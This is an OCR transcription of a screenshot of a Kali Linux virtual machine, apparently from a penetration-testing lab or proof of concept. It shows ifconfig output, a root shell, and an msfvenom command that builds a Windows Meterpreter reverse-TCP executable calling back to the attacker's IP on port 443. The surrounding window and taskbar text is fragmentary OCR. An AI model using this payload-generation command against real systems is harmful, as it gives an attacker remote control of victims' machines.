 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
3
23:46
Trash
File System
Home
KA
"the quieter y
root@kali: /home/kali
File Actions Edit View Help
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.103 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::a0ef:6ff8:571d:e990 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:cb:7e:f5 txqueuelen 1000 (Ethernet)
RX packets 90903 bytes 108808604 (103.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 36090 bytes 5747221 (5.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8857 bytes 963382 (940.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8857 bytes 963382 (940.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64 LHO
ST=192.168.1.103 LPORT=443 -f exe >> /home/kali/Downloads/PoC1083916770.exe
Buscar
18°C Despejado
ESP
10:46 p
7/09/2